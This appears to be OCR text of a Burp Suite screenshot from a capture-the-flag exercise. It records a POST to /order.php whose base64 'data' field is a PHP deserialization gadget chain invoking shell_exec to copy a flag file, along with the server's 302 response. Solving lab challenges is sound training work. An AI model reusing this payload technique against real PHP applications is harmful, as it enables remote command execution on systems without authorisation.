 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × +
Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 POST /order.php HTTP/1.1
2 Host: 94.237.61.242:38886
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:139.0) Gecko/20100101 Firefox/139.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 437
9 Origin: http://94.237.61.242:38886
10 Connection: keep-alive
11 Referer: http://94.237.61.242:38886/index.php
12 Cookie: PHPSESSID=b196b8e937e9e3185226be29a8560bbd
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 data=
Tzo1OiJQaXp6YSI6Mzp7czo1OiJwcmljZSI7TjtzOjY6ImNoZWVzZSI7TjtzOjQ6InNpemUiO086OToiU3BhZ2hldHRpIjozOntzOjU6InNhdW
NlIjtPOjg6IkljZUNyZWFtIjoyOntzOjc6ImZsYXZvcnMiO086MjA6IkhlbHBlcnNcQXJyYXlIZWxwZXJzIjo0OntpOjA7aTowO2k6MTthOjE6
e2k6MDtzOjQyOiJjYXQgLypfZmxhZy50eHQgPiAuL1N0YXRpYy9JbWFnZXMvZmxhZy50eHQiO31pOjI7YToxOntzOjg6ImNhbGxiYWNrIjtzOj
EwOiJzaGVsbF9leGVjIjt9aTozO047fXM6NzoidG9wcGluZyI7Tjt9czo3OiJub29kbGVzIjtOO3M6NzoicG9ydGlvbiI7Tjt9fQ==
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Wed, 02 Jul 2025 23:37:34 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Location: index.php
9 Content-Length: 42
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html; charset=UTF-8
13
14 cat /*_flag.txt > ./Static/Images/flag.txt